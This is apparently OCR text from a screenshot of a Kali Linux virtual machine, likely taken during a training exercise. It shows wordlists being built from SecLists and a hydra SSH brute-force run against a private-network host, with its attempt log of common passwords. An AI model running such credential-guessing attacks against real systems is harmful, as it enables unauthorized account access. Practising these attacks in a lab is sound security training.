 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:29
kali@kali: ~
File Actions Edit View Help
3482864 mccomas
3482865 mccom041
esercizi
3482866 mccolombo
3482867 mccollumtraci
3482868 mccollume
3482869 mccollumc
3482870 mccollumbsc88
3482871 mccollough
3482872 mccolloch
3482873 mccollml
3482874 mccolljm
3482875 mccolley
3482876 mccoll4546
3482877 mccoll10
3482878 mccolgan
3482879 mccole
3482880 mc^C
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt | head -n 20 > miaūserlists.txt
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt | head -n 20 > mia_userlists.txt
┌──(kali㉿kali)-[~]
└─$ cat /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt | head -n 20 > mia_userlist.txt
┌──(kali㉿kali)-[~]
└─$ nano mia_wordlist.txt
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nano mia_wordlist.txt
┌──(kali㉿kali)-[~]
└─$ nano mia_userlist.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L mia_userlist.txt -P mia_wordlist.txt 192.168.1.18 -t2 -V ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 09:29:05
[DATA] max 2 tasks per 1 server, overall 2 tasks, 440 login tries (l:20/p:22), ~220 tries per task
[DATA] attacking ssh://192.168.1.18:22/
[ATTEMPT] target 192.168.1.18 - login "info" - pass "123456" - 1 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "password" - 2 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "12345678" - 3 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "qwerty" - 4 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "123456789" - 5 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "12345" - 6 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "1234" - 7 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "111111" - 8 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "1234567" - 9 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "dragon" - 10 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "123123" - 11 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "baseball" - 12 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "abc123" - 13 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "football" - 14 of 440 [child 1] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "monkey" - 15 of 440 [child 0] (0/0)
[ATTEMPT] target 192.168.1.18 - login "info" - pass "letmein" - 16 of 440 [child 1] (0/0)
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr
CTRL (DESTRA)
11°C
Pioggia leggera
Cerca
myhp
x64
15:29
09/05/2025